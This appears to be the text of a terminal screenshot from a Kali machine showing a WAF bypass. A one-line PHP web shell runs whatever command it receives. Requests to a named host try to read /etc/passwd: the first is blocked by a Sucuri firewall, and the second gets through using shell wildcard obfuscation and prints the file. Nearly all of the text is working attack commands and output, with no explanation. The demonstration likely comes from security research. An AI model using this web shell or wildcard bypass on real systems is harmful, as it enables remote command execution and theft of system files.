 <?php
echo 'ok: ';
print_r($_GET);
system($_GET['c']);
~
~
~
7,0-1 All
root@kali:~# [59/159]
root@kali:~# http 'http://test1.unicresit.it/?c=/bin/cat+/etc/passwd'
HTTP/1.1 403 Forbidden
Connection: keep-alive
Content-Type: text/html
Date: Thu, 07 Dec 2017 07:44:31 GMT
Server: nginx
Transfer-Encoding: chunked
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
X-Sucuri-ID: 15011
X-XSS-Protection: 1; mode=block
<!DOCTYPE html>
<html lang="en" xmlns="http://www.w3.org/1999/xhtml">
<head>
<link rel="stylesheet" href="https://cdn.sucuri.net/sucuri-firewall-block.css"
/>
<section class="center clearfix">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>Sucuri WebSite Firewall - Access Denied</title>
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700"
rel="stylesheet" type="text/css">
</head>
<body>
<div id="main-container">
<header class="app-header clearfix">
<div class="wrap">
<a href="https://www.sucuri.net/" class="logo"></a>
<span class="logo-neartext">Website Firewall</span>
<a href="https://sucuri.net" class="site-link">Back to sucuri.net</a>
root@kali:~# clear [11/297]
root@kali:~# http 'http://test1.unicresit.it/?c=/???/??t+/???/??ss??'
HTTP/1.1 200 OK
Connection: keep-alive
Content-Encoding: gzip
Content-Type: text/html; charset=UTF-8
Date: Thu, 07 Dec 2017 07:43:56 GMT
Server: nginx
Transfer-Encoding: chunked
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
X-Sucuri-Cache: MISS
X-Sucuri-ID: 15011
X-XSS-Protection: 1; mode=block
ok: Array
(
[c] => /???/??t /???/??ss??
)
#!/bin/sh
#
# This is not a mistake. This shell script (/etc/rmt) has been provided
# for compatibility with other Unix-like systems, some of which have
# utilities that expect to find (and execute) rmt in the /etc directory
# on remote systems.
#
exec /usr/sbin/rmt
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nol
"kali" 08:44 07-Dec-17